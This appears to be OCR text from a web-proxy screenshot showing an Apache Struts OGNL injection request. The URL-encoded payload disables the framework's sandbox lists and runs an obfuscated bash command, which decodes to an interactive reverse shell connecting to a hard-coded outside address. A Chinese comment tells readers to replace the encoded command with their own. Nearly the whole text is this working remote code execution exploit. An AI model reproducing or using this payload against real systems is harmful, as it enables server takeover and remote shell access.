 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15 name=(%23request.map%3d%23%40org.apache.commons.collect
ions.BeanMap%40{}).toString().substring(0,0)+%2b
16 (%23request.map.setBean(%23request.get('struts.valueSta
ck'))+%3d%3d+true).toString().substring(0,0)+%2b
17 (%23request.map2%3d%23%40org.apache.commons.collections
.BeanMap%40{}).toString().substring(0,0)+%2b
18 (%23request.map2.setBean(%23request.get('map').get('con
text'))+%3d%3d+true).toString().substring(0,0)+%2b
19 (%23request.map3%3d%23%40org.apache.commons.collections
.BeanMap%40{}).toString().substring(0,0)+%2b
20 (%23request.map3.setBean(%23request.get('map2').get('me
mberAccess'))+%3d%3d+true).toString().substring(0,0)+%2
b
21 (%23request.get('map3').put('excludedPackageNames',%23%
40org.apache.commons.collections.BeanMap%40{}.keySet())
+%3d%3d+true).toString().substring(0,0)+%2b
22 (%23request.get('map3').put('excludedClasses',%23%40org
.apache.commons.collections.BeanMap%40{}.keySet())+%3d%
3d+true).toString().substring(0,0)+%2b
23 (%23application.get('org.apache.tomcat.InstanceManager'
).newInstance('freemarker.template.utility.Execute').ex
ec({'bash -c
{echo,%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%
5a%47%56%32%4c%33%52%6a%63%43%38%30%4e%79%34%35%4e%43%3
4%79%4d%7a%59%75%4d%54%45%33%4c%7a%55%30%4e%54%51%67%4d
%44%34%6d%4d%51%3d%3d}|{base64,-d}|{bash,-i}'}))
这里是实际执行
的命令替换它的url
编码，为自己要
执行的命令